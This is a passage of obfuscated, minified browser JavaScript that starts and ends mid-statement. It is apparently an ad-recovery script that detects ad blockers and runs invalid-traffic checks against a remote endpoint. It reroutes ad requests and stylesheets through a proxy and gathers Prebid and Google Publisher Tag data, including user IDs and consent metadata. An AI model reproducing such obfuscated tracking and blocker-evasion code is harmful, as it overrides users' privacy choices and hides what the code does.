s4['A'][Ps(0x9d1)](Ps(0x8f3),Wn),s4['A'][Ps(0x47a)](Wn,Ps(0x6ae)),!0x1;}var WF;return!!navigator[Ps(0x3fd)][Ps(0xfaa)](Ps(0x1e4));};async function WT(WF){const Pw=eN,WI=await fetch((0x0,s0['Wq'])({'protectUrlContext':WF,'url':''[Pw(0x1f7)](s1['A'][Pw(0xa33)],Pw(0x81d)),'endpoint':s1['A'][Pw(0xa33)]}));return await WI[Pw(0x869)]();}var Wf=W(0xb);function WP(WF){const PS=eN;if(Array[PS(0xdce)](WF)){const WI=WF[PS(0x76f)](WP);return WI[PS(0xcb1)]>0x0&&PS(0xc35)==typeof WI[0x0]?WI[PS(0x106c)]((WB,WZ)=>String(WB)[PS(0x103a)](String(WZ),void 0x0,{'numeric':!0x0,'sensitivity':PS(0x9c1)})):WI;}if(WF&&PS(0xf4c)==typeof WF&&null!==WF){const WB=Object[PS(0xb78)](WF)[PS(0x106c)](),WZ={};for(const Wk of WB)WZ[Wk]=WP(WF[Wk]);return WZ;}return WF;}var Wb=W(0x1b34);const Wa=(WF,WI,WB,WZ)=>{const PO=eN,Wk={};window[PO(0x25b)]=window[PO(0x25b)]||{},window[PO(0x25b)][PO(0x779)]=window[PO(0x25b)][PO(0x779)]||[],window[PO(0x25b)][PO(0x779)][PO(0x983)](()=>{const PY=PO,Wn=Math[PY(0x22c)](performance[PY(0xe45)]());let Wy=!0x1;window[PY(0x25b)][PY(0x302)]()[PY(0xe8a)](PY(0xc0a),WG=>{const PM=PY;if(Wy)return;const WH=WG[PM(0x3c8)][PM(0xf95)]()||'';WH&&!Wk[WH]&&(Wk[WH]={'slotRequested':Math[PM(0x22c)](performance[PM(0xe45)]())});}),window[PY(0x25b)][PY(0x302)]()[PY(0xe8a)](PY(0x2a9),WG=>{const PX=PY;if(Wy)return;const WH=WG[PX(0x3c8)][PX(0xf95)]()||'';if(!WH||!Wk[WH])return;if(WG[PX(0xe9e)])return;Wy=!0x0;const Wd=Math[PX(0x22c)](performance[PX(0xe45)]());!function(WV,Wp,WL,Wu,Wg,WK,Wr,N0){const PC=PX;let N1=arguments[PC(0xcb1)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();sk(WV,PC(0x97a),new Map([[PC(0x46e),s1['A'][PC(0xe72)]],[PC(0xbd2),WL[PC(0x80c)]()],[PC(0xf07),Wu],[PC(0xbb9),Wg[PC(0x80c)]()],[PC(0x747),WK[PC(0x80c)]()],[PC(0xab9),Wr[PC(0x80c)]()],[PC(0xbc8),N0[PC(0x80c)]()],...N1]),Wp);}(WF,WZ,WB,WH,WI,Wn,Wk[WH][PX(0xc0a)],Wd);});});};window[eN(0x414)]=!0x1;var WU=W(0xa83),WA=W(0x197c);window[eN(0x414)]=!0x1;const WE={'version':eN(0xfbd),'originalHostname':window[eN(0x8ca)][eN(0xbd7)],'configIndex':0x0};(WF=>{const Pi=eN;var WI,WB;if(Ws['A'][Pi(0x382)](),!0x1!==(0x0,Wb['aX'])())try{!(function(){const Pz=Pi,Wn=Pz(0xec9)[Pz(0x1f7)](Pz(0x717),Pz(0x2ca)),Wy=document[Pz(0x6f7)](Pz(0x77c));Wy[Pz(0x301)]=Wn,document[Pz(0x5f5)][Pz(0xcb7)](Wy);}());}catch(Wn){}s9['A'][Pi(0x382)](window);const WZ=null===(WI=document[Pi(0xa1a)])||void 0x0===WI?void 0x0:WI[Pi(0xe93)](Pi(0x765));if(WZ)window[Pi(0x333)]('r_'+WZ,'*');else{var Wk;const Wy=null===(Wk=document[Pi(0xa1a)])||void 0x0===Wk?void 0x0:Wk[Pi(0xe93)](Pi(0x2ba));Wy&&window[Pi(0x333)](Wy,'*');}if(null===(WB=document[Pi(0xa1a)])||void 0x0===WB||WB[Pi(0x666)](),(function(){const PR=Pi;let WG=arguments[PR(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var WH;if(PR(0x956)===location[PR(0xafc)]&&(location[PR(0xafc)]='',s2['A'][PR(0xeb9)](PR(0x1035),null!==(WH=prompt())&&void 0x0!==WH?WH:'',!0x1)),null===document[PR(0xa1a)])return!0x1;const Wd=function(WV,Wp,WL){const PQ=PR;let Wu=arguments[PQ(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Wg=(WK=WL)?new URL(WK[PQ(0xc6f)](PQ(0xa48))?WK:PQ(0xc1d)[PQ(0x1f7)](WK)):null;var WK;if(!Wg)return null;const Wr=function(N1,N2){const PJ=PQ;let N3=N2[PJ(0xe93)](PJ(0x5b3))||N2[PJ(0xe93)](PJ(0xf67));if(null===N3)throw new Error(PJ(0x226));return N3=N3[PJ(0xc6f)]('//')?N1[PJ(0x659)]+N3:N3,new URL(N3,N1[PJ(0xb79)]);}(WV,Wp);if(Wr[PQ(0xbd7)]===Wg[PQ(0xbd7)]&&Wr[PQ(0xfff)]===Wg[PQ(0xfff)])return null;Wr[PQ(0x680)]=Wg[PQ(0x680)],Wr[PQ(0x659)]=/localhost|127.0.0.1/[PQ(0x2b1)](Wg[PQ(0x680)])?PQ(0x878):PQ(0x913),Wg[PQ(0xfff)]&&(Wr[PQ(0xfff)]=Wg[PQ(0xfff)]),Object[PQ(0x92f)](Wu)[PQ(0x556)](N1=>{const Pv=PQ;let [N2,N3]=N1;Wr[Pv(0xbea)][Pv(0xeb9)](N2,N3);});const N0=(0x0,oP['R0'])(Wp);return N0[PQ(0x6b9)](PQ(0xf67),Wr[PQ(0xb79)]),N0;}(location,document[PR(0xa1a)],s2['A'][PR(0xd08)](PR(0x1035),!0x1),WG);return!!Wd&&(document[PR(0xa1a)][PR(0xd61)]?(0x0,oP['WH'])(Wd,document[PR(0xa1a)]):(0x0,oP['qj'])(Wd),document[PR(0xa1a)][PR(0x666)](),console[PR(0x457)](PR(0xa6c)),!0x0);}({'essential':''})))throw new Error(Pi(0xbde));try{window[Pi(0x5a7)](new CustomEvent(Pi(0xb65)));}catch(WG){}return W8[Pi(0xd21)](Pi(0x765))?(window[Pi(0xeac)]=s1['A'][Pi(0x589)],(WH=>{const Pe=Pi;window[Pe(0xe8a)](Pe(0xc96),Wd=>{const Pm=Pe;Wd[Pm(0x79f)]&&Pm(0xa0a)===Wd[Pm(0x79f)][Pm(0xafd)]&&sB(WH,Wd[Pm(0x79f)][Pm(0xcf5)],Wd[Pm(0x79f)][Pm(0x293)]);});})(WF),s4['A'][Pi(0xb5c)](WF),s4['A'][Pi(0x9d1)](Pi(0x589),s1['A'][Pi(0x589)]),s4['A'][Pi(0x9d1)](Pi(0xa19),s1['A'][Pi(0xe72)]),s4['A'][Pi(0x9d1)](Pi(0x8ca),window[Pi(0x8ca)][Pi(0xb79)]),s4['A'][Pi(0x9d1)](Pi(0x77e),window[Pi(0x1000)][Pi(0x3fd)]),s4['A'][Pi(0x9d1)](Pi(0x88d),sb()),s4['A'][Pi(0x9d1)](Pi(0x39e),sX['A'][Pi(0xa0e)]()[Pi(0x80c)]()),s1['A'][Pi(0x9d1)]||Pi(0x35a)===s2['A'][Pi(0xd08)](Pi(0x4d8),!0x1)?((0x0,oC['z'])((0x0,oh['i7'])(Pi(0xf8c))),window[Pi(0x235)]=sN['md'],window[Pi(0x27f)]=sN['ks'],window[Pi(0x332)]=sN['_'],window[Pi(0xd24)]=WH=>(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WH,'kind':s0['MN'][Pi(0xb16)],'endpoint':s1['A'][Pi(0xa33)]}),window[Pi(0x57c)]=s0['sH'],window[Pi(0x565)]=s0['EW'],window[Pi(0x25f)]=WH=>om({'_window':window,'protectUrlContext':WF,'html':WH}),window[Pi(0x871)]=WH=>(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WH})):(0x0,oC['z'])((0x0,oh['i7'])()),!0x0):(console[Pi(0x457)](Pi(0x248)),!0x1);})(WE)&&(async WF=>{const Pc=eN;try{var WI,WB,WZ,Wk;null!==(WB=(WI=window)[Pc(0x3ae)])&&void 0x0!==WB||(WI[Pc(0x3ae)]={}),window[Pc(0x3ae)][Pc(0x688)]=!0x0,window[Pc(0x3ae)][Pc(0xf15)]=function(){const Pj=Pc;var Wu,Wg,WK,Wr,N0,N1,N2,N3,N4,N5,N6,N7,N8,N9,Ns,No,NW;let NN=arguments[Pj(0xcb1)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Nx=JSON[Pj(0xe4f)](WP({'a_summary':{'gpt':{'paths':null===(Wu=window[Pj(0x25b)])||void 0x0===Wu||null===(Wu=Wu[Pj(0x302)]())||void 0x0===Wu||null===(Wu=Wu[Pj(0x512)]())||void 0x0===Wu?void 0x0:Wu[Pj(0x76f)](NY=>NY[Pj(0xf95)]())}},'prebid':{'config':null===(Wg=window[Pj(0xb26)])||void 0x0===Wg||null===(WK=Wg[Pj(0xe5a)])||void 0x0===WK?void 0x0:WK[Pj(0xbc0)](Wg),'userIds':null===(Wr=window[Pj(0xb26)])||void 0x0===Wr||null===(N0=Wr[Pj(0x574)])||void 0x0===N0?void 0x0:N0[Pj(0xbc0)](Wr),'adUnits':null===(N1=window[Pj(0xb26)])||void 0x0===N1?void 0x0:N1[Pj(0xd22)],'installedModules':null===(N2=window[Pj(0xb26)])||void 0x0===N2?void 0x0:N2[Pj(0x4ab)],'consentMetadata':null===(N3=window[Pj(0xb26)])||void 0x0===N3||null===(N4=N3[Pj(0xcfa)])||void 0x0===N4?void 0x0:N4[Pj(0xbc0)](N3)},'prebid_detail':NN?{'bidResponses':null===(N5=window[Pj(0xb26)])||void 0x0===N5||null===(N6=N5[Pj(0xd97)])||void 0x0===N6?void 0x0:N6[Pj(0xbc0)](N5),'events':null===(N7=window[Pj(0xb26)])||void 0x0===N7||null===(N8=N7[Pj(0x682)])||void 0x0===N8?void 0x0:N8[Pj(0xbc0)](N7)}:void 0x0,'gpt':{'config':null===(N9=window[Pj(0x25b)])||void 0x0===N9||null===(Ns=N9[Pj(0xe5a)])||void 0x0===Ns?void 0x0:Ns[Pj(0xbc0)](N9),'pubads':{'slots':null===(No=window[Pj(0x25b)])||void 0x0===No||null===(No=No[Pj(0x302)]())||void 0x0===No||null===(No=No[Pj(0x512)]())||void 0x0===No?void 0x0:No[Pj(0x76f)](NY=>({'adUnitPath':NY[Pj(0xf95)](),'attributeKeys':NY[Pj(0xb4a)](),'categoryExclusions':NY[Pj(0xb1a)](),'clickUrl':NY[Pj(0x28d)](),'slotId':NY[Pj(0xbb8)](),'sizes':NY[Pj(0x6d4)](),'outOfPage':NY[Pj(0xc5a)](),'services':NY[Pj(0xd4e)]()[Pj(0x76f)](NM=>({'name':NM[Pj(0x1014)]()})),'targeting':Object[Pj(0x3b0)](NY[Pj(0x9de)]()[Pj(0x76f)](NM=>[NM,NY[Pj(0x895)](NM)]))})),'targeting':Object[Pj(0x3b0)](null===(NW=window[Pj(0x25b)])||void 0x0===NW||null===(NW=NW[Pj(0x302)]())||void 0x0===NW||null===(NW=NW[Pj(0x9de)]())||void 0x0===NW?void 0x0:NW[Pj(0x76f)](NY=>{const PD=Pj;var NM;return[NY,null===(NM=window[PD(0x25b)])||void 0x0===NM||null===(NM=NM[PD(0x302)]())||void 0x0===NM?void 0x0:NM[PD(0x895)](NY)];}))}}})),Nw=function(NY){const Pl=Pj,NM=new TextEncoder()[Pl(0xbb6)](NY);let NX='';for(let NC=0x0;NC<NM[Pl(0xcb1)];NC++)NX+=String[Pl(0x887)](NM[NC]);return btoa(NX);}(Nx);try{var NS,NO;null===(NS=(NO=window)[Pj(0x3a9)])||void 0x0===NS||NS[Pj(0xbc0)](NO,Nw);}catch(NY){}return Nw;};const WG=Math[Pc(0x22c)](performance[Pc(0xe45)]());if(sn(0.01),await((async()=>{const Ph=Pc,Wu=Wh(),Wg=s2['A'][Ph(0xd08)](Ph(0x77a));return Wg?Boolean(Wg):await Wu;})())&&!W6(location[Pc(0xb79)])&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1))return sq(WF,new Map([[Pc(0x2c6),Pc(0xd54)]])),void s4['A'][Pc(0x9d1)](Pc(0x9a0));const WH=(0x0,Wf['i'])();if(!WH)return void s4['A'][Pc(0x9d1)](Pc(0x1d5));sn(WH[Pc(0x842)]),s4['A'][Pc(0x9d1)](Pc(0x21c),WH);const Wd=(window[Pc(0x8ca)][Pc(0x48d)]+window[Pc(0x8ca)][Pc(0xafc)])[Pc(0xfaa)](Pc(0x1002))||Pc(0x35a)===s2['A'][Pc(0xd08)](Pc(0x1002),!0x1);if(!WH)return s4['A'][Pc(0x9d1)](Pc(0xe94));if(null!==(WZ=null==WH?void 0x0:WH[Pc(0xd23)])&&void 0x0!==WZ&&!WZ&&window[Pc(0x29c)]!==window[Pc(0xd15)])return s4['A'][Pc(0x9d1)](Pc(0xab7));if(WH[Pc(0x7a0)]&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1)&&!Wd){const [Wu,Wg]=await Promise[Pc(0xc52)]([(0x0,sM['H4'])(WH[Pc(0x70e)]),(0x0,sM['jy'])(WH[Pc(0xc9c)])]);return sA(WF,Wu,Wu&&Wg,!0x1),s4['A'][Pc(0x9d1)](Pc(0x476));}if(!WH[Pc(0xdde)]&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1)&&!Wd)return s4['A'][Pc(0x9d1)](Pc(0x902));s2['A'][Pc(0xb15)](!!WH[Pc(0xccf)]),(0x0,W7['Nq'])();const [WV,Wp]=null!=WH&&WH[Pc(0x729)]||Wd?[!0x0,!0x0]:await Promise[Pc(0xc52)]([(0x0,sM['H4'])(WH[Pc(0x70e)]),(0x0,sM['jy'])(WH[Pc(0xc9c)])]);if(window[Pc(0x3ae)][Pc(0x1d6)]=WV,(0x0,W7['B3'])(),s4['A'][Pc(0x9d1)](Pc(0x73a),WV),s4['A'][Pc(0x9d1)](Pc(0x959),Wp),WH[Pc(0x743)]){const WK=await async function(Wr){const PT=Pc;try{const N0=s2['A'][PT(0xd08)](PT(0x7b5));if(N0)try{const N2=JSON[PT(0x8f2)](N0);if(N2[PT(0x39c)]&&N2[PT(0x39c)]+0x5265c00>Date[PT(0xe45)]())return WT(Wr)[PT(0x412)](N3=>{const Pf=PT;N3&&s2['A'][Pf(0xeb9)](Pf(0x7b5),JSON[Pf(0xe4f)]({...N3,'cachedAt':Date[Pf(0xe45)]()}));}),N2;}catch(N3){}const N1=await WT(Wr);return N1&&s2['A'][PT(0xeb9)](PT(0x7b5),JSON[PT(0xe4f)]({...N1,'cachedAt':Date[PT(0xe45)]()})),N1;}catch(N4){return s4['A'][PT(0x47a)](PT(0xce7),N4),{'ivt':!0x1,'reason':PT(0x47a)};}}(WF);if(WK[Pc(0x7b5)])return sq(WF,new Map([[Pc(0x2c6),WK[Pc(0x6f5)]],[Pc(0xbd2),WV[Pc(0x80c)]()]])),void s4['A'][Pc(0x9d1)](Pc(0xad2));}sA(WF,WV,WV&&Wp,null!==(Wk=WH[Pc(0x67e)])&&void 0x0!==Wk&&Wk);try{var Wn;const Wr=null===(Wn=WH[Pc(0xd57)])||void 0x0===Wn?void 0x0:Wn[Pc(0xff3)](N0=>N0[Pc(0x3bc)]);var Wy;Wr&&((N0,N1,N2,N3,N4,N5,N6)=>{const PP=Pc,N7=N3?N2:N2/0x2;((N8,N9)=>!(['US','CA','DE','FR','AU'][PP(0xfaa)](N8)||Math[PP(0x4fa)]()>N9))(N1,N7)&&(N3&&!N4&&N5||Wa(N0,N6,N3,N7));})(WF,WH[Pc(0xa79)],WH[Pc(0x842)],WV,Wp,null!==(Wy=Wr[Pc(0xc7f)])&&void 0x0!==Wy&&Wy,WG);}catch(N0){}function WL(){const Pb=Pc;try{const N1=window[Pb(0x25b)];return!!N1&&Pb(0x21b)===N1[Pb(0xf4e)][Pb(0x80c)]();}catch(N2){return!0x1;}}if(sX['A'][Pc(0xc1e)]()&&setTimeout(()=>{WL()&&((N1,N2)=>{const Pa=a2o;sF(N1,Pa(0xcb8),new Map([[Pa(0x46e),s1['A'][Pa(0xe72)]],[Pa(0xbd2),N2[Pa(0x80c)]()]]));})(WF,WV);},0x41b),!(0x0,o7['Gb'])(WH[Pc(0x340)])&&!W6(location[Pc(0xb79)]))return void s4['A'][Pc(0x9d1)](Pc(0x44d));if(WH[Pc(0xe71)]&&(0x0,o7['oi'])(WH[Pc(0xe71)]))return(N1=>{const PU=Pc;sF(N1,PU(0x1ee),new Map([[PU(0x46e),s1['A'][PU(0xe72)]]]));})(WF),void s4['A'][Pc(0x9d1)](Pc(0x72b));try{await(async(N1,N2,N3,N4)=>{const PA=Pc;try{var N5,N6;if(!(0x0,s0['Gy'])(N1))return void s4['A'][PA(0x9d1)](PA(0xacf));if((0x0,sD['C8'])(N1,s1['A'][PA(0xa33)]),function(Nw){const PE=PA;var NS;const [NO,NY]=function(NX){const NC={'loaded':!0x0,'isAdBlockerDetected':NX};return[{'cmd':{'push':Ni=>Ni(NC)},'loaded':!0x0,'isAdBlockerDetected':NX},NC];}(Nw),NM=null===(NS=window[PE(0x3ae)])||void 0x0===NS?void 0x0:NS[PE(0x779)];window[PE(0x3ae)]={...window[PE(0x3ae)],...NO},Array[PE(0xdce)](NM)&&NM[PE(0x556)](NX=>{try{NX(NY);}catch(NC){}});}(N3),!N3)return s4['A'][PA(0x9d1)](PA(0xcca)),[PA(0xe8d),PA(0x4f2),PA(0xae5),PA(0x81c)][PA(0xc82)](Nw=>location[PA(0xbd7)][PA(0xfaa)](Nw))&&(PA(0x35a)===s2['A'][PA(0xd08)](PA(0x4d8),!0x1)||s1['A'][PA(0x9d1)]||Math[PA(0x4fa)]()<0.05)&&setTimeout(()=>s5(N1,!0x1),0x64),void(sT&&[][PA(0xc82)](Nw=>location[PA(0x680)][PA(0x8d9)](Nw))&&function(Nw){const Pq=PA,NS=new Set();window[Pq(0x331)](()=>{const PF=Pq;window[PF(0x25b)]&&window[PF(0x25b)][PF(0x779)]&&window[PF(0x25b)][PF(0x779)][PF(0x983)](()=>{const PI=PF;window[PI(0x25b)][PI(0x302)]()[PI(0x512)]()[PI(0x76f)](NO=>function(NY){const PB=PI;var NM,NX;const NC=null===(NM=NY[PB(0xbb8)]())||void 0x0===NM?void 0x0:NM[PB(0xa11)](),Ni=NY[PB(0xf95)](),Nz=NY[PB(0xa93)](),NR=null===(NX=NY[PB(0x6d4)]())||void 0x0===NX?void 0x0:NX[PB(0x76f)](Nv=>[Nv[PB(0x71a)],Nv[PB(0x1030)]]),NQ=document[PB(0x1059)](Nz);if(!NQ)return null;const NJ=function(Nv){const PZ=PB;let Nm='#'+Nv['id'],Nc=Nv[PZ(0xd4d)];for(;Nc;){var Nj;const ND=Nc[PZ(0xbbd)][PZ(0x9db)](),Nl=Nc[PZ(0xe93)]('id'),Nh=null===(Nj=Nc[PZ(0xe93)](PZ(0xc9b)))||void 0x0===Nj?void 0x0:Nj[PZ(0xc78)]('\x20');Nm=Nl?ND+'#'+Nl+PZ(0xfb3)+Nm:Nh?ND+'.'+Nh[PZ(0x508)]('.')+PZ(0xfb3)+Nm:ND+PZ(0xfb3)+Nm,Nc=Nc[PZ(0xd4d)];}return Nm[PZ(0xcb1)]>0x64?Nm[PZ(0xa00)](Nm[PZ(0xcb1)]-0x64):Nm;}(NQ);return{'id':NC,'adUnitPath':Ni,'slotElementId':Nz,'sizes':NR,'selector':NJ};}(NO))[PI(0x631)](NO=>NO&&!NS[PI(0xec4)](NO['id']))[PI(0x556)](NO=>{const Pk=PI;NS[Pk(0xfe9)](NO['id']),function(NY,NM){const Pn=Pk;sF(NY,Pn(0xa4e),new Map([['id',NM['id']],[Pn(0xf07),NM[Pn(0xf58)]],[Pn(0x291),NM[Pn(0xbec)]],[Pn(0xe10),NM[Pn(0xe10)][Pn(0x76f)](NX=>NX[Pn(0x508)]('x'))[Pn(0x508)]('|')],[Pn(0x3cf),NM[Pn(0x3cf)]],[Pn(0x46e),s1['A'][Pn(0xe72)]]]));}(Nw,NO);});});},0x3e8);}(N1));const N7=(0x0,og['z9'])(N2[PA(0xd57)]);if(!N7)return void s4['A'][PA(0x9d1)](PA(0x1dc));N1[PA(0x3b3)]=N7[PA(0x3b3)];const N8=N7[PA(0xd57)];if(s4['A'][PA(0x9d1)](PA(0x557)[PA(0x1f7)](N7[PA(0x3b3)],',\x20')[PA(0x1f7)](JSON[PA(0xe4f)](N8))),N8[PA(0x371)]){if(!new URL(window[PA(0x8ca)][PA(0xb79)])[PA(0xbea)][PA(0xec4)](PA(0xf2c))&&PA(0x35a)!==s2['A'][PA(0xd08)](PA(0xf2c),!0x1))return void s4['A'][PA(0x9d1)](PA(0x2ae));}if(N8[PA(0xc7f)]&&!N4)return void s4['A'][PA(0x9d1)](PA(0xa6b));null!==(N5=N8[PA(0x223)])&&void 0x0!==N5&&N5[PA(0xbb2)]&&await async function(Nw,NS){const Py=PA,NO=Nw[Py(0x923)](NM=>Array[Py(0x865)](document[Py(0x465)](Py(0x844)[Py(0x1f7)](NM,'\x22]'))))[Py(0x631)](NM=>NM instanceof HTMLLinkElement)[Py(0x76f)](NM=>{const PG=Py,NX=NM[PG(0xe93)](PG(0xb79));return NX?new Promise(NC=>{const PH=PG,Ni=document[PH(0x6f7)](PH(0x64b));Ni[PH(0x3b2)]=!0x0,Array[PH(0x865)](NM[PH(0x519)])[PH(0x556)](NQ=>{const Pd=PH;Ni[Pd(0x6b9)](NQ[Pd(0x338)],NQ[Pd(0x7a6)]);}),Ni[PH(0xb79)]=(0x0,s0['Wq'])({'protectUrlContext':NS,'url':NX,'kind':s0['MN'][PH(0xc85)],'endpoint':s1['A'][PH(0xa33)]});let Nz=null;const NR=NQ=>{const PV=PH;null!==Nz&&(clearTimeout(Nz),Nz=null),Ni[PV(0x70c)]=null,Ni[PV(0x96d)]=null,NC(NQ);};Nz=setTimeout(()=>{NR(!0x1);},0xbb8),Ni[PH(0x70c)]=()=>{const Pp=PH;NM[Pp(0x3b2)]=!0x0,NR(!0x0);},Ni[PH(0x96d)]=()=>{NR(!0x1);},NM[PH(0x527)](PH(0xce6),Ni);}):Promise[PG(0x8b3)](!0x1);}),NY=await Promise[Py(0xc52)](NO);s4['A'][Py(0x9d1)](Py(0xaf0)[Py(0x1f7)](JSON[Py(0xe4f)](NY)));}(N8[PA(0x223)][PA(0xbb2)],N1),sX['A'][PA(0xc1e)]()&&sX['A'][PA(0x217)]()&&(0x0,WA['Y'])(N1),[PA(0xe8d),PA(0x4f2),PA(0xae5),PA(0x81c)][PA(0xc82)](Nw=>location[PA(0xbd7)][PA(0xfaa)](Nw))&&setTimeout(()=>s5(N1,!0x0),0x64);const N9=window,Ns=(0x0,s8['VS'])(N8[PA(0x223)]);if(W3(N1,N9,Ns,{'shouldHookDomContentLoadedLateListeners':!!N8[PA(0xa68)]}),function(Nw,NS){const Pt=PA;var NO;if(s4['A'][Pt(0x9d1)](Pt(0x918)),null!==(NO=window[Pt(0x783)])&&void 0x0!==NO&&NO[Pt(0x61c)])return;const NY=window[Pt(0x783)]||[];window[Pt(0x783)]={'push':NC=>W4(NC),'__replaced':!0x0};for(const NC of[...NY][Pt(0xfc8)]())W4(NC);const NM=Ni=>{const PL=Pt;if(PL(0x786)===Ni[PL(0x2c6)]){const NR=Ni[PL(0x6bf)][0x0]instanceof Request?Ni[PL(0x6bf)][0x0][PL(0xbb3)]:Ni[PL(0x6bf)][0x0];s4['A'][PL(0x9d1)](PL(0xeb6),Ni[PL(0x6bf)][0x0],PL(0x351),(0x0,s8['pI'])(NS,NR),PL(0x300),Nw[PL(0x786)],Nw[PL(0x786)][PL(0xa1b)]),(0x0,s8['pI'])(NS,NR)?Nw[PL(0x786)](...Ni[PL(0x6bf)])[PL(0x412)](Ni[PL(0x8b3)],Ni[PL(0x2c1)]):Ni[PL(0x2c1)](...Ni[PL(0x5eb)]);}else{if(PL(0x9a1)===Ni[PL(0x2c6)]){const NQ=s9['A'][PL(0xd08)](Nw)[PL(0x767)][PL(0xd08)][PL(0xbc0)](Ni[PL(0x60d)]);s4['A'][PL(0x9d1)](PL(0x836),NQ),(0x0,s8['pI'])(NS,NQ)||Ni[PL(0x2c1)]();}else{if(PL(0x7e6)===Ni[PL(0x2c6)]){var Nz;if(!Ni[PL(0x2d0)][PL(0x808)]||(null===(Nz=Ni[PL(0x2d0)][PL(0x808)])||void 0x0===Nz?void 0x0:Nz[PL(0xcb1)])<0x2)return void Ni[PL(0x9a5)]();const NJ=Ni[PL(0x2d0)][PL(0x808)][0x1];if((0x0,s8['pI'])(NS,NJ)||Ni[PL(0x9a5)](),Ni[PL(0x2d0)][PL(0x41e)])return;Ni[PL(0x2d0)][PL(0x41e)]=!0x0;const Nv=new XMLHttpRequest();Nv[PL(0xe0a)]=Nm=>{const Pu=PL;var Nc,Nj;Nv[Pu(0x926)]===XMLHttpRequest[Pu(0x3a5)]&&Ni[Pu(0x2d0)][Pu(0x310)]&&(Ni[Pu(0x2d0)][Pu(0x310)]=!0x1,Ni[Pu(0x2d0)][Pu(0xc74)]={'readyState':Nv[Pu(0x926)],'response':Nv[Pu(0xe61)],'responseText':Nv[Pu(0xd12)],'responseType':Nv[Pu(0x8b1)],'responseURL':Nv[Pu(0xcab)],'responseXML':Nv[Pu(0xfdb)],'status':Nv[Pu(0x64e)],'statusText':Nv[Pu(0xb81)],'upload':Nv[Pu(0xbbf)]},Object[Pu(0x4f9)](Nm,Pu(0x223),{'writable':!0x1,'value':Ni[Pu(0x2d0)]}),null===(Nc=Ni[Pu(0x2d0)])||void 0x0===Nc||null===(Nc=Nc[Pu(0xe0a)])||void 0x0===Nc||null===(Nj=Nc[Pu(0xbc0)])||void 0x0===Nj||Nj[Pu(0xbc0)](Nc,Ni[Pu(0x2d0)],Nm));},Nv[PL(0x70c)]=Nm=>{const Pg=PL;var Nc,Nj;Ni[Pg(0x2d0)][Pg(0xac0)]&&Ni[Pg(0x2d0)][Pg(0x1e7)]&&(Ni[Pg(0x2d0)][Pg(0x1e7)]=!0x1,Ni[Pg(0x2d0)][Pg(0xc74)]={'readyState':Nv[Pg(0x926)],'response':Nv[Pg(0xe61)],'responseText':Nv[Pg(0xd12)],'responseType':Nv[Pg(0x8b1)],'responseURL':Nv[Pg(0xcab)],'responseXML':Nv[Pg(0xfdb)],'status':Nv[Pg(0x64e)],'statusText':Nv[Pg(0xb81)],'upload':Nv[Pg(0xbbf)]},Object[Pg(0x4f9)](Nm,Pg(0x223),{'writable':!0x1,'value':Ni[Pg(0x2d0)]}),null===(Nc=Ni[Pg(0x2d0)][Pg(0xac0)])||void 0x0===Nc||null===(Nj=Nc[Pg(0xbc0)])||void 0x0===Nj||Nj[Pg(0xbc0)](Nc,Ni[Pg(0x2d0)],Nm));},Nv[PL(0x96d)]=Nm=>{const PK=PL;var Nc,Nj;Ni[PK(0x2d0)][PK(0x96d)]&&Ni[PK(0x2d0)][PK(0x1e7)]&&(Ni[PK(0x2d0)][PK(0x1e7)]=!0x1,Object[PK(0x4f9)](Nm,PK(0x223),{'writable':!0x1,'value':Ni[PK(0x2d0)]}),null===(Nc=Ni[PK(0x2d0)][PK(0x96d)])||void 0x0===Nc||null===(Nj=Nc[PK(0xbc0)])||void 0x0===Nj||Nj[PK(0xbc0)](Nc,Ni[PK(0x2d0)],Nm));},Nv[PL(0x612)][PL(0xbc0)](Nv,...Ni[PL(0x2d0)][PL(0x808)]),Nv[PL(0x501)][PL(0xbc0)](Nv);}}}},NX=window[Pt(0xb0f)]||[];window[Pt(0xb0f)]={'push':Ni=>setTimeout(()=>NM(Ni),0x0)};for(const Ni of NX)W4(()=>NM(Ni));}(N9,Ns),N2[PA(0x90c)]&&(0x0,Wf['I'])(N2[PA(0x90c)],N3,N4,N1),async function(Nw,NS,NO){const Pr=PA,NY=NS[Pr(0x79a)];NY&&NY[Pr(0x637)]&&(window[Pr(0x25b)]=window[Pr(0x25b)]||{},window[Pr(0x25b)][Pr(0x779)]=window[Pr(0x25b)][Pr(0x779)]||[],window[Pr(0x25b)][Pr(0x779)][Pr(0x983)](()=>{const b0=Pr;window[b0(0x25b)][b0(0x302)]()[b0(0xe8a)](b0(0x2a9),NM=>{const b1=b0;if(NM[b1(0xe9e)])return;const NX=function(Ni,Nz,NR,NQ,NJ,Nv){const b2=b1;var Nm,Nc;const Nj=Ni[b2(0x860)][b2(0x102e)],ND=Nj[b2(0xfaa)](b2(0x708))?null===(Nm=Nj[b2(0xc78)](b2(0x708))[0x1])||void 0x0===Nm?void 0x0:Nm[b2(0xc78)](':')[0x0]:sc(),Nl=function(Nh,NT,Nf,NP,Nb,Na,NU,NA,NE,Nq,NF,NI,NB,NZ,Nk,Nn,Ny,NG,NH,Nd,NV,Np,NL,Nu,Ng){const b3=b2;return{'dt':b3(0x221),'pd':b3(0x23d),'di':Nh,'ap':'','sr':Nf,'pp':NP,'md':'1','ui':Na,'ti':NU,'de':NA,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Nn,'ai':Ny,'pc':NG,'cr':NH,'cb':Nd,'si':'','dm':Np,'pi':NL,'bt':'','gt':Ng};}(Nz[b2(0xa9e)],0x0,NR,NQ,0x0,ND,sc(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera 